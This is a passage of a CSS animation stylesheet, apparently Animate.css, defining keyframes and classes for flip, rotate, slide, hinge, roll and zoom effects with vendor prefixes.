translateY(-20px); -ms-transform: translateY(-20px); transform: translateY(-20px); } } .fadeOutUp { -webkit-animation-name: fadeOutUp; animation-name: fadeOutUp; } @-webkit-keyframes fadeOutUpBig { 0% { opacity: 1;
-webkit-transform: translateY(0); transform: translateY(0); } 100% { opacity: 0; -webkit-transform: translateY(-2000px); transform: translateY(-2000px); } } @keyframes fadeOutUpBig { 0% { opacity: 1; -webkit-transform:
translateY(0); -ms-transform: translateY(0); transform: translateY(0); } 100% { opacity: 0; -webkit-transform: translateY(-2000px); -ms-transform: translateY(-2000px); transform: translateY(-2000px); } } .fadeOutUpBig {
-webkit-animation-name: fadeOutUpBig; animation-name: fadeOutUpBig; } @-webkit-keyframes flip { 0% { -webkit-transform: perspective(400px) translateZ(0) rotateY(0) scale(1); transform: perspective(400px) translateZ(0) rotateY(0)
scale(1); -webkit-animation-timing-function: ease-out; animation-timing-function: ease-out; } 40% { -webkit-transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1); transform: perspective(400px)
translateZ(150px) rotateY(170deg) scale(1); -webkit-animation-timing-function: ease-out; animation-timing-function: ease-out; } 50% { -webkit-transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1); transform:
perspective(400px) translateZ(150px) rotateY(190deg) scale(1); -webkit-animation-timing-function: ease-in; animation-timing-function: ease-in; } 80% { -webkit-transform: perspective(400px) translateZ(0) rotateY(360deg)
scale(.95); transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95); -webkit-animation-timing-function: ease-in; animation-timing-function: ease-in; } 100% { -webkit-transform: perspective(400px) translateZ(0)
rotateY(360deg) scale(1); transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1); -webkit-animation-timing-function: ease-in; animation-timing-function: ease-in; } } @keyframes flip { 0% { -webkit-transform:
perspective(400px) translateZ(0) rotateY(0) scale(1); -ms-transform: perspective(400px) translateZ(0) rotateY(0) scale(1); transform: perspective(400px) translateZ(0) rotateY(0) scale(1); -webkit-animation-timing-function:
ease-out; animation-timing-function: ease-out; } 40% { -webkit-transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1); -ms-transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1); transform:
perspective(400px) translateZ(150px) rotateY(170deg) scale(1); -webkit-animation-timing-function: ease-out; animation-timing-function: ease-out; } 50% { -webkit-transform: perspective(400px) translateZ(150px) rotateY(190deg)
scale(1); -ms-transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1); transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1); -webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in; } 80% { -webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95); -ms-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95); transform:
perspective(400px) translateZ(0) rotateY(360deg) scale(.95); -webkit-animation-timing-function: ease-in; animation-timing-function: ease-in; } 100% { -webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
-ms-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1); transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1); -webkit-animation-timing-function: ease-in; animation-timing-function: ease-in; } }
.animated.flip { -webkit-backface-visibility: visible; -ms-backface-visibility: visible; backface-visibility: visible; -webkit-animation-name: flip; animation-name: flip; } @-webkit-keyframes flipInX { 0% { -webkit-transform:
perspective(400px) rotateX(90deg); transform: perspective(400px) rotateX(90deg); opacity: 0; } 40% { -webkit-transform: perspective(400px) rotateX(-10deg); transform: perspective(400px) rotateX(-10deg); } 70% {
-webkit-transform: perspective(400px) rotateX(10deg); transform: perspective(400px) rotateX(10deg); } 100% { -webkit-transform: perspective(400px) rotateX(0deg); transform: perspective(400px) rotateX(0deg); opacity: 1; } }
@keyframes flipInX { 0% { -webkit-transform: perspective(400px) rotateX(90deg); -ms-transform: perspective(400px) rotateX(90deg); transform: perspective(400px) rotateX(90deg); opacity: 0; } 40% { -webkit-transform:
perspective(400px) rotateX(-10deg); -ms-transform: perspective(400px) rotateX(-10deg); transform: perspective(400px) rotateX(-10deg); } 70% { -webkit-transform: perspective(400px) rotateX(10deg); -ms-transform:
perspective(400px) rotateX(10deg); transform: perspective(400px) rotateX(10deg); } 100% { -webkit-transform: perspective(400px) rotateX(0deg); -ms-transform: perspective(400px) rotateX(0deg); transform: perspective(400px)
rotateX(0deg); opacity: 1; } } .flipInX { -webkit-backface-visibility: visible !important; -ms-backface-visibility: visible !important; backface-visibility: visible !important; -webkit-animation-name: flipInX; animation-name:
flipInX; } @-webkit-keyframes flipInY { 0% { -webkit-transform: perspective(400px) rotateY(90deg); transform: perspective(400px) rotateY(90deg); opacity: 0; } 40% { -webkit-transform: perspective(400px) rotateY(-10deg);
transform: perspective(400px) rotateY(-10deg); } 70% { -webkit-transform: perspective(400px) rotateY(10deg); transform: perspective(400px) rotateY(10deg); } 100% { -webkit-transform: perspective(400px) rotateY(0deg); transform:
perspective(400px) rotateY(0deg); opacity: 1; } } @keyframes flipInY { 0% { -webkit-transform: perspective(400px) rotateY(90deg); -ms-transform: perspective(400px) rotateY(90deg); transform: perspective(400px) rotateY(90deg);
opacity: 0; } 40% { -webkit-transform: perspective(400px) rotateY(-10deg); -ms-transform: perspective(400px) rotateY(-10deg); transform: perspective(400px) rotateY(-10deg); } 70% { -webkit-transform: perspective(400px)
rotateY(10deg); -ms-transform: perspective(400px) rotateY(10deg); transform: perspective(400px) rotateY(10deg); } 100% { -webkit-transform: perspective(400px) rotateY(0deg); -ms-transform: perspective(400px) rotateY(0deg);
transform: perspective(400px) rotateY(0deg); opacity: 1; } } .flipInY { -webkit-backface-visibility: visible !important; -ms-backface-visibility: visible !important; backface-visibility: visible !important;
-webkit-animation-name: flipInY; animation-name: flipInY; } @-webkit-keyframes flipOutX { 0% { -webkit-transform: perspective(400px) rotateX(0deg); transform: perspective(400px) rotateX(0deg); opacity: 1; } 100% {
-webkit-transform: perspective(400px) rotateX(90deg); transform: perspective(400px) rotateX(90deg); opacity: 0; } } @keyframes flipOutX { 0% { -webkit-transform: perspective(400px) rotateX(0deg); -ms-transform:
perspective(400px) rotateX(0deg); transform: perspective(400px) rotateX(0deg); opacity: 1; } 100% { -webkit-transform: perspective(400px) rotateX(90deg); -ms-transform: perspective(400px) rotateX(90deg); transform:
perspective(400px) rotateX(90deg); opacity: 0; } } .flipOutX { -webkit-animation-name: flipOutX; animation-name: flipOutX; -webkit-backface-visibility: visible !important; -ms-backface-visibility: visible !important;
backface-visibility: visible !important; } @-webkit-keyframes flipOutY { 0% { -webkit-transform: perspective(400px) rotateY(0deg); transform: perspective(400px) rotateY(0deg); opacity: 1; } 100% { -webkit-transform:
perspective(400px) rotateY(90deg); transform: perspective(400px) rotateY(90deg); opacity: 0; } } @keyframes flipOutY { 0% { -webkit-transform: perspective(400px) rotateY(0deg); -ms-transform: perspective(400px) rotateY(0deg);
transform: perspective(400px) rotateY(0deg); opacity: 1; } 100% { -webkit-transform: perspective(400px) rotateY(90deg); -ms-transform: perspective(400px) rotateY(90deg); transform: perspective(400px) rotateY(90deg); opacity: 0;
} } .flipOutY { -webkit-backface-visibility: visible !important; -ms-backface-visibility: visible !important; backface-visibility: visible !important; -webkit-animation-name: flipOutY; animation-name: flipOutY; }
@-webkit-keyframes lightSpeedIn { 0% { -webkit-transform: translateX(100%) skewX(-30deg); transform: translateX(100%) skewX(-30deg); opacity: 0; } 60% { -webkit-transform: translateX(-20%) skewX(30deg); transform:
translateX(-20%) skewX(30deg); opacity: 1; } 80% { -webkit-transform: translateX(0%) skewX(-15deg); transform: translateX(0%) skewX(-15deg); opacity: 1; } 100% { -webkit-transform: translateX(0%) skewX(0deg); transform:
translateX(0%) skewX(0deg); opacity: 1; } } @keyframes lightSpeedIn { 0% { -webkit-transform: translateX(100%) skewX(-30deg); -ms-transform: translateX(100%) skewX(-30deg); transform: translateX(100%) skewX(-30deg); opacity: 0;
} 60% { -webkit-transform: translateX(-20%) skewX(30deg); -ms-transform: translateX(-20%) skewX(30deg); transform: translateX(-20%) skewX(30deg); opacity: 1; } 80% { -webkit-transform: translateX(0%) skewX(-15deg);
-ms-transform: translateX(0%) skewX(-15deg); transform: translateX(0%) skewX(-15deg); opacity: 1; } 100% { -webkit-transform: translateX(0%) skewX(0deg); -ms-transform: translateX(0%) skewX(0deg); transform: translateX(0%)
skewX(0deg); opacity: 1; } } .lightSpeedIn { -webkit-animation-name: lightSpeedIn; animation-name: lightSpeedIn; -webkit-animation-timing-function: ease-out; animation-timing-function: ease-out; } @-webkit-keyframes
lightSpeedOut { 0% { -webkit-transform: translateX(0%) skewX(0deg); transform: translateX(0%) skewX(0deg); opacity: 1; } 100% { -webkit-transform: translateX(100%) skewX(-30deg); transform: translateX(100%) skewX(-30deg);
opacity: 0; } } @keyframes lightSpeedOut { 0% { -webkit-transform: translateX(0%) skewX(0deg); -ms-transform: translateX(0%) skewX(0deg); transform: translateX(0%) skewX(0deg); opacity: 1; } 100% { -webkit-transform:
translateX(100%) skewX(-30deg); -ms-transform: translateX(100%) skewX(-30deg); transform: translateX(100%) skewX(-30deg); opacity: 0; } } .lightSpeedOut { -webkit-animation-name: lightSpeedOut; animation-name: lightSpeedOut;
-webkit-animation-timing-function: ease-in; animation-timing-function: ease-in; } @-webkit-keyframes rotateIn { 0% { -webkit-transform-origin: center center; transform-origin: center center; -webkit-transform: rotate(-200deg);
transform: rotate(-200deg); opacity: 0; } 100% { -webkit-transform-origin: center center; transform-origin: center center; -webkit-transform: rotate(0); transform: rotate(0); opacity: 1; } } @keyframes rotateIn { 0% {
-webkit-transform-origin: center center; -ms-transform-origin: center center; transform-origin: center center; -webkit-transform: rotate(-200deg); -ms-transform: rotate(-200deg); transform: rotate(-200deg); opacity: 0; } 100% {
-webkit-transform-origin: center center; -ms-transform-origin: center center; transform-origin: center center; -webkit-transform: rotate(0); -ms-transform: rotate(0); transform: rotate(0); opacity: 1; } } .rotateIn {
-webkit-animation-name: rotateIn; animation-name: rotateIn; } @-webkit-keyframes rotateInDownLeft { 0% { -webkit-transform-origin: left bottom; transform-origin: left bottom; -webkit-transform: rotate(-90deg); transform:
rotate(-90deg); opacity: 0; } 100% { -webkit-transform-origin: left bottom; transform-origin: left bottom; -webkit-transform: rotate(0); transform: rotate(0); opacity: 1; } } @keyframes rotateInDownLeft { 0% {
-webkit-transform-origin: left bottom; -ms-transform-origin: left bottom; transform-origin: left bottom; -webkit-transform: rotate(-90deg); -ms-transform: rotate(-90deg); transform: rotate(-90deg); opacity: 0; } 100% {
-webkit-transform-origin: left bottom; -ms-transform-origin: left bottom; transform-origin: left bottom; -webkit-transform: rotate(0); -ms-transform: rotate(0); transform: rotate(0); opacity: 1; } } .rotateInDownLeft {
-webkit-animation-name: rotateInDownLeft; animation-name: rotateInDownLeft; } @-webkit-keyframes rotateInDownRight { 0% { -webkit-transform-origin: right bottom; transform-origin: right bottom; -webkit-transform: rotate(90deg);
transform: rotate(90deg); opacity: 0; } 100% { -webkit-transform-origin: right bottom; transform-origin: right bottom; -webkit-transform: rotate(0); transform: rotate(0); opacity: 1; } } @keyframes rotateInDownRight { 0% {
-webkit-transform-origin: right bottom; -ms-transform-origin: right bottom; transform-origin: right bottom; -webkit-transform: rotate(90deg); -ms-transform: rotate(90deg); transform: rotate(90deg); opacity: 0; } 100% {
-webkit-transform-origin: right bottom; -ms-transform-origin: right bottom; transform-origin: right bottom; -webkit-transform: rotate(0); -ms-transform: rotate(0); transform: rotate(0); opacity: 1; } } .rotateInDownRight {
-webkit-animation-name: rotateInDownRight; animation-name: rotateInDownRight; } @-webkit-keyframes rotateInUpLeft { 0% { -webkit-transform-origin: left bottom; transform-origin: left bottom; -webkit-transform: rotate(90deg);
transform: rotate(90deg); opacity: 0; } 100% { -webkit-transform-origin: left bottom; transform-origin: left bottom; -webkit-transform: rotate(0); transform: rotate(0); opacity: 1; } } @keyframes rotateInUpLeft { 0% {
-webkit-transform-origin: left bottom; -ms-transform-origin: left bottom; transform-origin: left bottom; -webkit-transform: rotate(90deg); -ms-transform: rotate(90deg); transform: rotate(90deg); opacity: 0; } 100% {
-webkit-transform-origin: left bottom; -ms-transform-origin: left bottom; transform-origin: left bottom; -webkit-transform: rotate(0); -ms-transform: rotate(0); transform: rotate(0); opacity: 1; } } .rotateInUpLeft {
-webkit-animation-name: rotateInUpLeft; animation-name: rotateInUpLeft; } @-webkit-keyframes rotateInUpRight { 0% { -webkit-transform-origin: right bottom; transform-origin: right bottom; -webkit-transform: rotate(-90deg);
transform: rotate(-90deg); opacity: 0; } 100% { -webkit-transform-origin: right bottom; transform-origin: right bottom; -webkit-transform: rotate(0); transform: rotate(0); opacity: 1; } } @keyframes rotateInUpRight { 0% {
-webkit-transform-origin: right bottom; -ms-transform-origin: right bottom; transform-origin: right bottom; -webkit-transform: rotate(-90deg); -ms-transform: rotate(-90deg); transform: rotate(-90deg); opacity: 0; } 100% {
-webkit-transform-origin: right bottom; -ms-transform-origin: right bottom; transform-origin: right bottom; -webkit-transform: rotate(0); -ms-transform: rotate(0); transform: rotate(0); opacity: 1; } } .rotateInUpRight {
-webkit-animation-name: rotateInUpRight; animation-name: rotateInUpRight; } @-webkit-keyframes rotateOut { 0% { -webkit-transform-origin: center center; transform-origin: center center; -webkit-transform: rotate(0); transform:
rotate(0); opacity: 1; } 100% { -webkit-transform-origin: center center; transform-origin: center center; -webkit-transform: rotate(200deg); transform: rotate(200deg); opacity: 0; } } @keyframes rotateOut { 0% {
-webkit-transform-origin: center center; -ms-transform-origin: center center; transform-origin: center center; -webkit-transform: rotate(0); -ms-transform: rotate(0); transform: rotate(0); opacity: 1; } 100% {
-webkit-transform-origin: center center; -ms-transform-origin: center center; transform-origin: center center; -webkit-transform: rotate(200deg); -ms-transform: rotate(200deg); transform: rotate(200deg); opacity: 0; } }
.rotateOut { -webkit-animation-name: rotateOut; animation-name: rotateOut; } @-webkit-keyframes rotateOutDownLeft { 0% { -webkit-transform-origin: left bottom; transform-origin: left bottom; -webkit-transform: rotate(0);
transform: rotate(0); opacity: 1; } 100% { -webkit-transform-origin: left bottom; transform-origin: left bottom; -webkit-transform: rotate(90deg); transform: rotate(90deg); opacity: 0; } } @keyframes rotateOutDownLeft { 0% {
-webkit-transform-origin: left bottom; -ms-transform-origin: left bottom; transform-origin: left bottom; -webkit-transform: rotate(0); -ms-transform: rotate(0); transform: rotate(0); opacity: 1; } 100% {
-webkit-transform-origin: left bottom; -ms-transform-origin: left bottom; transform-origin: left bottom; -webkit-transform: rotate(90deg); -ms-transform: rotate(90deg); transform: rotate(90deg); opacity: 0; } }
.rotateOutDownLeft { -webkit-animation-name: rotateOutDownLeft; animation-name: rotateOutDownLeft; } @-webkit-keyframes rotateOutDownRight { 0% { -webkit-transform-origin: right bottom; transform-origin: right bottom;
-webkit-transform: rotate(0); transform: rotate(0); opacity: 1; } 100% { -webkit-transform-origin: right bottom; transform-origin: right bottom; -webkit-transform: rotate(-90deg); transform: rotate(-90deg); opacity: 0; } }
@keyframes rotateOutDownRight { 0% { -webkit-transform-origin: right bottom; -ms-transform-origin: right bottom; transform-origin: right bottom; -webkit-transform: rotate(0); -ms-transform: rotate(0); transform: rotate(0);
opacity: 1; } 100% { -webkit-transform-origin: right bottom; -ms-transform-origin: right bottom; transform-origin: right bottom; -webkit-transform: rotate(-90deg); -ms-transform: rotate(-90deg); transform: rotate(-90deg);
opacity: 0; } } .rotateOutDownRight { -webkit-animation-name: rotateOutDownRight; animation-name: rotateOutDownRight; } @-webkit-keyframes rotateOutUpLeft { 0% { -webkit-transform-origin: left bottom; transform-origin: left
bottom; -webkit-transform: rotate(0); transform: rotate(0); opacity: 1; } 100% { -webkit-transform-origin: left bottom; transform-origin: left bottom; -webkit-transform: rotate(-90deg); transform: rotate(-90deg); opacity: 0; } }
@keyframes rotateOutUpLeft { 0% { -webkit-transform-origin: left bottom; -ms-transform-origin: left bottom; transform-origin: left bottom; -webkit-transform: rotate(0); -ms-transform: rotate(0); transform: rotate(0); opacity: 1;
} 100% { -webkit-transform-origin: left bottom; -ms-transform-origin: left bottom; transform-origin: left bottom; -webkit-transform: rotate(-90deg); -ms-transform: rotate(-90deg); transform: rotate(-90deg); opacity: 0; } }
.rotateOutUpLeft { -webkit-animation-name: rotateOutUpLeft; animation-name: rotateOutUpLeft; } @-webkit-keyframes rotateOutUpRight { 0% { -webkit-transform-origin: right bottom; transform-origin: right bottom; -webkit-transform:
rotate(0); transform: rotate(0); opacity: 1; } 100% { -webkit-transform-origin: right bottom; transform-origin: right bottom; -webkit-transform: rotate(90deg); transform: rotate(90deg); opacity: 0; } } @keyframes
rotateOutUpRight { 0% { -webkit-transform-origin: right bottom; -ms-transform-origin: right bottom; transform-origin: right bottom; -webkit-transform: rotate(0); -ms-transform: rotate(0); transform: rotate(0); opacity: 1; } 100%
{ -webkit-transform-origin: right bottom; -ms-transform-origin: right bottom; transform-origin: right bottom; -webkit-transform: rotate(90deg); -ms-transform: rotate(90deg); transform: rotate(90deg); opacity: 0; } }
.rotateOutUpRight { -webkit-animation-name: rotateOutUpRight; animation-name: rotateOutUpRight; } @-webkit-keyframes slideInDown { 0% { opacity: 0; -webkit-transform: translateY(-2000px); transform: translateY(-2000px); } 100% {
-webkit-transform: translateY(0); transform: translateY(0); } } @keyframes slideInDown { 0% { opacity: 0; -webkit-transform: translateY(-2000px); -ms-transform: translateY(-2000px); transform: translateY(-2000px); } 100% {
-webkit-transform: translateY(0); -ms-transform: translateY(0); transform: translateY(0); } } .slideInDown { -webkit-animation-name: slideInDown; animation-name: slideInDown; } @-webkit-keyframes slideInLeft { 0% { opacity: 0;
-webkit-transform: translateX(-2000px); transform: translateX(-2000px); } 100% { -webkit-transform: translateX(0); transform: translateX(0); } } @keyframes slideInLeft { 0% { opacity: 0; -webkit-transform: translateX(-2000px);
-ms-transform: translateX(-2000px); transform: translateX(-2000px); } 100% { -webkit-transform: translateX(0); -ms-transform: translateX(0); transform: translateX(0); } } .slideInLeft { -webkit-animation-name: slideInLeft;
animation-name: slideInLeft; } @-webkit-keyframes slideInRight { 0% { opacity: 0; -webkit-transform: translateX(2000px); transform: translateX(2000px); } 100% { -webkit-transform: translateX(0); transform: translateX(0); } }
@keyframes slideInRight { 0% { opacity: 0; -webkit-transform: translateX(2000px); -ms-transform: translateX(2000px); transform: translateX(2000px); } 100% { -webkit-transform: translateX(0); -ms-transform: translateX(0);
transform: translateX(0); } } .slideInRight { -webkit-animation-name: slideInRight; animation-name: slideInRight; } @-webkit-keyframes slideOutLeft { 0% { -webkit-transform: translateX(0); transform: translateX(0); } 100% {
opacity: 0; -webkit-transform: translateX(-2000px); transform: translateX(-2000px); } } @keyframes slideOutLeft { 0% { -webkit-transform: translateX(0); -ms-transform: translateX(0); transform: translateX(0); } 100% { opacity:
0; -webkit-transform: translateX(-2000px); -ms-transform: translateX(-2000px); transform: translateX(-2000px); } } .slideOutLeft { -webkit-animation-name: slideOutLeft; animation-name: slideOutLeft; } @-webkit-keyframes
slideOutRight { 0% { -webkit-transform: translateX(0); transform: translateX(0); } 100% { opacity: 0; -webkit-transform: translateX(2000px); transform: translateX(2000px); } } @keyframes slideOutRight { 0% { -webkit-transform:
translateX(0); -ms-transform: translateX(0); transform: translateX(0); } 100% { opacity: 0; -webkit-transform: translateX(2000px); -ms-transform: translateX(2000px); transform: translateX(2000px); } } .slideOutRight {
-webkit-animation-name: slideOutRight; animation-name: slideOutRight; } @-webkit-keyframes slideOutUp { 0% { -webkit-transform: translateY(0); transform: translateY(0); } 100% { opacity: 0; -webkit-transform:
translateY(-2000px); transform: translateY(-2000px); } } @keyframes slideOutUp { 0% { -webkit-transform: translateY(0); -ms-transform: translateY(0); transform: translateY(0); } 100% { opacity: 0; -webkit-transform:
translateY(-2000px); -ms-transform: translateY(-2000px); transform: translateY(-2000px); } } .slideOutUp { -webkit-animation-name: slideOutUp; animation-name: slideOutUp; } @-webkit-keyframes slideInUp { 0% { opacity: 0;
-webkit-transform: translateY(2000px); transform: translateY(2000px); } 100% { opacity: 1; -webkit-transform: translateY(0); transform: translateY(0); } } @keyframes slideInUp { 0% { opacity: 0; -webkit-transform:
translateY(2000px); -ms-transform: translateY(2000px); transform: translateY(2000px); } 100% { opacity: 1; -webkit-transform: translateY(0); -ms-transform: translateY(0); transform: translateY(0); } } .slideInUp {
-webkit-animation-name: slideInUp; animation-name: slideInUp; } @-webkit-keyframes slideOutDown { 0% { -webkit-transform: translateY(0); transform: translateY(0); } 100% { opacity: 0; -webkit-transform: translateY(2000px);
transform: translateY(2000px); } } @keyframes slideOutDown { 0% { -webkit-transform: translateY(0); -ms-transform: translateY(0); transform: translateY(0); } 100% { opacity: 0; -webkit-transform: translateY(2000px);
-ms-transform: translateY(2000px); transform: translateY(2000px); } } .slideOutDown { -webkit-animation-name: slideOutDown; animation-name: slideOutDown; } @-webkit-keyframes hinge { 0% { -webkit-transform: rotate(0); transform:
rotate(0); -webkit-transform-origin: top left; transform-origin: top left; -webkit-animation-timing-function: ease-in-out; animation-timing-function: ease-in-out; } 20%, 60% { -webkit-transform: rotate(80deg); transform:
rotate(80deg); -webkit-transform-origin: top left; transform-origin: top left; -webkit-animation-timing-function: ease-in-out; animation-timing-function: ease-in-out; } 40% { -webkit-transform: rotate(60deg); transform:
rotate(60deg); -webkit-transform-origin: top left; transform-origin: top left; -webkit-animation-timing-function: ease-in-out; animation-timing-function: ease-in-out; } 80% { -webkit-transform: rotate(60deg) translateY(0);
transform: rotate(60deg) translateY(0); -webkit-transform-origin: top left; transform-origin: top left; -webkit-animation-timing-function: ease-in-out; animation-timing-function: ease-in-out; opacity: 1; } 100% {
-webkit-transform: translateY(700px); transform: translateY(700px); opacity: 0; } } @keyframes hinge { 0% { -webkit-transform: rotate(0); -ms-transform: rotate(0); transform: rotate(0); -webkit-transform-origin: top left;
-ms-transform-origin: top left; transform-origin: top left; -webkit-animation-timing-function: ease-in-out; animation-timing-function: ease-in-out; } 20%, 60% { -webkit-transform: rotate(80deg); -ms-transform: rotate(80deg);
transform: rotate(80deg); -webkit-transform-origin: top left; -ms-transform-origin: top left; transform-origin: top left; -webkit-animation-timing-function: ease-in-out; animation-timing-function: ease-in-out; } 40% {
-webkit-transform: rotate(60deg); -ms-transform: rotate(60deg); transform: rotate(60deg); -webkit-transform-origin: top left; -ms-transform-origin: top left; transform-origin: top left; -webkit-animation-timing-function:
ease-in-out; animation-timing-function: ease-in-out; } 80% { -webkit-transform: rotate(60deg) translateY(0); -ms-transform: rotate(60deg) translateY(0); transform: rotate(60deg) translateY(0); -webkit-transform-origin: top left;
-ms-transform-origin: top left; transform-origin: top left; -webkit-animation-timing-function: ease-in-out; animation-timing-function: ease-in-out; opacity: 1; } 100% { -webkit-transform: translateY(700px); -ms-transform:
translateY(700px); transform: translateY(700px); opacity: 0; } } .hinge { -webkit-animation-name: hinge; animation-name: hinge; } /* originally authored by Nick Pettit - https://github.com/nickpettit/glide */ @-webkit-keyframes
rollIn { 0% { opacity: 0; -webkit-transform: translateX(-100%) rotate(-120deg); transform: translateX(-100%) rotate(-120deg); } 100% { opacity: 1; -webkit-transform: translateX(0px) rotate(0deg); transform: translateX(0px)
rotate(0deg); } } @keyframes rollIn { 0% { opacity: 0; -webkit-transform: translateX(-100%) rotate(-120deg); -ms-transform: translateX(-100%) rotate(-120deg); transform: translateX(-100%) rotate(-120deg); } 100% { opacity: 1;
-webkit-transform: translateX(0px) rotate(0deg); -ms-transform: translateX(0px) rotate(0deg); transform: translateX(0px) rotate(0deg); } } .rollIn { -webkit-animation-name: rollIn; animation-name: rollIn; } /* originally
authored by Nick Pettit - https://github.com/nickpettit/glide */ @-webkit-keyframes rollOut { 0% { opacity: 1; -webkit-transform: translateX(0px) rotate(0deg); transform: translateX(0px) rotate(0deg); } 100% { opacity: 0;
-webkit-transform: translateX(100%) rotate(120deg); transform: translateX(100%) rotate(120deg); } } @keyframes rollOut { 0% { opacity: 1; -webkit-transform: translateX(0px) rotate(0deg); -ms-transform: translateX(0px)
rotate(0deg); transform: translateX(0px) rotate(0deg); } 100% { opacity: 0; -webkit-transform: translateX(100%) rotate(120deg); -ms-transform: translateX(100%) rotate(120deg); transform: translateX(100%) rotate(120deg); } }
.rollOut { -webkit-animation-name: rollOut; animation-name: rollOut; } @-webkit-keyframes zoomIn { 0% { opacity: 0; -webkit-transform: scale(.3); transform: scale(.3); } 50% { opacity: 1; } } @keyframes zoomIn { 0% { opacity: 0;
-webkit-transform: scale(.3); -ms-transform: scale(.3); transform: scale(.3); } 50% { opacity: 1; } } .zoomIn { -webkit-animation-name: zoomIn; animation-name: zoomIn; } @-webkit-keyframes zoomInDown { 0% { opacity: 0;
-webkit-transform: scale(.1) translateY(-2000px); transform: scale(.1) translateY(-2000px); -webkit-animation-timing-function: ease-in-out; animation-timing-function: ease-in-out; } 60% { opacity: 1; -webkit-transform:
scale(.475) translateY(60px); transform: scale(.475) translateY(60px); -webkit-animation-timing-function: ease-out; animation-timing-function: ease-out; } } @keyframes zoomInDown { 0% { opacity: 0; -webkit-transform: scale(.1)
translateY(-2000px); -ms-transform: scale(.1) translateY(-2000px); transform: scale(.1) translateY(-2000px); -webkit-animation-timing-function: ease-in-out; animation-timing-function: ease-in-out; } 60% { opacity: 1;
-webkit-transform: scale(.475) translateY(60px); -ms-transform: scale(.475) translateY(60px); transform: scale(.475) translateY(60px); -webkit-animation-timing-function: ease-out; animation-timing-function: ease-out; } }
.zoomInDown { -webkit-animation-name: zoomInDown; animation-name: zoomInDown; } @-webkit-keyframes zoomInLeft { 0% { opacity: 0; -webkit-transform: scale(.1) translateX(-2000px); transform: scale(.1) translateX(-2000px);
-webkit-animation-timing-function: ease-in-out; animation-timing-function: ease-in-out; } 60% { opacity: 1; -webkit-transform: scale(.475) translateX(48px); transform: scale(.475) translateX(48px);
-webkit-animation-timing-function: ease-out; animation-timing-function: ease-out; } } @keyframes zoomInLeft { 0% { opacity: 0; -webkit-transform: scale(.1) translateX(-2000px); -ms-transform: scale(.1) translateX(-2000px);
transform: scale(.1) translateX(-2000px); -webkit-animation-timing-function: ease-in-out; animation-timing-function: ease-in-out; } 60% { opacity: 1; -webkit-transform: scale(.475) translateX(48px); -ms-transform: scale(.475)
translateX(48px); transform: scale(.475) translateX(48px); -webkit-animation-timing-function: ease-out; animation-timing-function: ease-out; } } .zoomInLeft { -webkit-animation-name: zoomInLeft; animation-name: zoomInLeft; }
@-webkit-keyframes zoomInRight { 0% { opacity: 0; -webkit-transform: scale(.1) translateX(2000px); transform: scale(.1) translateX(2000px); -webkit-animation-timing-function: ease-in-out; animation-timing-function: ease-in-out;
} 60% { opacity: 1; -webkit-transform: scale(.475) translateX(-48px); transform: scale(.475) translateX(-48px); -webkit-animation-timing-function: ease-out; animation-timing-function: ease-out; } } @keyframes zoomInRight { 0% {
opacity: 0; -webkit-transform: scale(.1) translateX(2000px); -ms-transform: scale(.1) translateX(2000px); transform: scale(.1) translateX(2000px); -webkit-animation-timing-function: ease-in-out; animation-timing-function:
ease-in-out; } 60% { opacity: 1; -webkit-transform: scale(.475) translateX(-48px); -ms-transform: scale(.475) translateX(-48px); transform: scale(.475) translateX(-48px); -webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out; } } .zoomInRight { -webkit-animation-name: zoomInRight; animation-name: zoomInRight; } @-webkit-keyframes zoomInUp { 0% { opacity: 0; -webkit-transform: scale(.1) translateY(2000px);
transform: scale(.1) translateY(2000px); -webkit-animation-timing-function: ease-in-out; animation-timing-function: ease-in-out; } 60% { opacity: 1; -webkit-transform: scale(.475) translateY(-60px); transform: scale(.475)
translateY(-60px); -webkit-animation-timing-function: ease-out; animation-timing-function: ease-out; } } @keyframes zoomInUp { 0% { opacity: 0; -webkit-transform: scale(.1) translateY(2000px); -ms-transform: scale(.1)
translateY(2000px); transform: scale(.1) translateY(2000px); -webkit-animation-timing-function: ease-in-out; animation-timing-function: ease-in-out; } 60% { opacity: 1; -webkit-transform: scale(.475) translateY(-60px);
-ms-transform: scale(.475) translateY(-60px); transform: scale(.475) translateY(-60px); -webkit-animation-timing-function: ease-out; animation-timing-function: ease-out; } } .zoomInUp { -webkit-animation-name: zoomInUp;
animation-name: zoomInUp; } @-webkit-keyframes zoomOut { 0% { opacity: 1; -webkit-transform: scale(1); transform: scale(1); } 50% { opacity: 0; -webkit-transform: scale(.3); transform: scale(.3); } 100% { opacity: 0; } }
@keyframes zoomOut { 0% { opacity: 1; -webkit-transform: scale(1); -ms-transform: scale(1); transform: scale(1); } 50% { opacity: 0; -webkit-transform: scale(.3); -ms-transform: scale(.3); transform: scale(.3); } 100% { opacity:
0; } } .zoomOut { -webkit-animation-name: zoomOut; animation-name: zoomOut; } @-webkit-keyframes zoomOutDown { 40% { opacity: 1; -webkit-transform: scale(.475) translateY(-60px); transform: scale(.475) translateY(-60px);
-webkit-animation-timing-function: linear; animation-timing-function: linear; } 100% { opacity: 0; -webkit-transform: scale(.1) translateY(2000px); transform: scale(.1) translateY(2000px); -webkit-transform-origin: center
bottom; transform-origin: center bottom; } } @keyframes zoomOutDown { 40% { opacity: 1; -webkit-transform: scale(.475) translateY(-60px); -ms-transform: scale(.475) translateY(-60px); transform: scale(.475) translateY(-60px);
-webkit-animation-timing-function: linear; animation-timing-function: linear; } 100% { opacity: 0; -webkit-transform: scale(.1) translateY(2000px); -ms-transform: scale(.1) translateY(2000px); transform: scale(.1)
translateY(2000px); -webkit-transform-origin: center bottom; -ms-transform-origin: center bottom; transform-origin: center bottom; } } .zoomOutDown { -webkit-animation-name: zoomOutDown; animation-name: zoomOutDown; }
